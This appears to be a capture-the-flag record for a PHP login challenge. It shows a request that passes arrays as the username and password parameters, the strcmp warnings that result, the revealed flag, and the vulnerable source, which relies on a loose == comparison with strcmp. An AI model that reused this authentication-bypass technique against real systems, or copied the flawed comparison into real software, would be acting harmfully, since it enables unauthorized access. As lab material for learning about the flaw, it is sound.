 127.0.0.1/ctf/strcmp.php?username[]=aa&password[]=aa
Warning: strcmp() expects parameter 1 to be string, array given in C:\xampp\htdocs\CTF\strcmp.php on line 7
Warning: strcmp() expects parameter 1 to be string, array given in C:\xampp\htdocs\CTF\strcmp.php on line 7
CTF{hello_strcmp_bypass} <?php
include('flag.php');
$username = isset($_GET['username']) ? $_GET['username'] : '';
$password = isset($_GET['password']) ? $_GET['password'] : '';
if( strcmp($username,$flag) == 0 && strcmp($password,$flag) == 0 )
{
    echo $flag;
}
else
{
    echo 'try again';
}
show_source(__FILE__);
?>